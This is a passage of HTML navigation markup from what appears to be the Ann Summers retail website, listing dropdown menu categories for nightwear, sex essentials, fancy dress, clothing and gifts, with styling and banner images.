    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

